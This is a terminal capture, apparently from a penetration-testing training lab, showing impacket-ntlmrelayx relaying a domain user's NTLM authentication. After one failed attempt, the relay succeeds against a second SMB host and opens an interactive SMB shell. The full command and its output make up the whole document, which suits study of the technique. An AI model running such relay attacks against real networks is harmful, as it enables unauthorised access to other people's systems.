 ┌──(titi㉿kali)-[~/pnpt]
└─$ impacket-ntlmrelayx -tf targets.txt -smb2support -i
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.0.225 controlled, attacking target smb://192.168.0.225
[-] Authenticating against smb://192.168.0.225 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@192.168.0.225', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.0.225 controlled, attacking target smb://192.168.0.226
[*] Authenticating against smb://192.168.0.226 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.0.225 controlled, but there are no more targets left!
[-] No share selected